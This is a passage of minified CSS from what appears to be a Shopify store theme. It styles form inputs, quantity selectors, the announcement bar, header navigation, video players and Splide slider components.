0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure > details, header-menu > details {position: relative;}.field__button > svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill ~ label, .field__input:-webkit-autofill ~ .field__button, .field__input:-webkit-autofill ~ .field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc( 12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2 );min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc( ((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width) );}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient( rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity)) ), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) * > .header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer + .header__search {display: none;}.quantity__rules .divider + .divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header ~ .shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr 2fr 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header > .header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto 2fr 1fr;}menu-drawer ~ .header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer + .header__search {display: none;}.header > .header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu > .header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) * > .header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center > .header__search, .no-js .predictive-search {display: none;}.header--top-center * > .header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) * > .header__search, .header--top-center > .header__search {display: inline-flex;}.header:not(.header--top-center) > .header__search, .header--top-center * > .header__search {display: none;}}details[open] > .search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open] > .header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;min-height: calc( 100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)) );height: 100%;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open]) > .header__icon--menu .icon-close, details[open] > .header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening) > .header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details > .header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open] > .header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open] > .header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open] > .header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open] > .header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center > .header__search, .header:not(.header--top-center) * > .header__search {display: inline-flex;}.header--top-center * > .header__search, .header:not(.header--top-center) > .header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu > .list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.0rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);background-attachment: fixed;}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline + .internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion + .custom-columns__block-accordion, .custom-columns__block > .accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}.section-id-btn[data-success="false"] .copy-success, .section-id-btn[data-success="true"] .copy-text {display: none;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;height: 100%;margin: 0 !important;padding: 0 !important;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade > .splide__list > .splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade > .splide__list > .splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade > .splide__list > .splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb > .splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: 50%;display: -ms-flexbox;display: flex;font-size: 3rem;height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: 0.6em;width: 0.6em;}.splide--small-pagination .splide__arrow svg {height: 0.5em;width: 0.5em;}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));--dot-size: 0.6rem;--padding: 0.6rem;border-radius: 50%;display: inline-block;width: var(--dot-size);height: var(--dot-size);padding: var(--padding);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 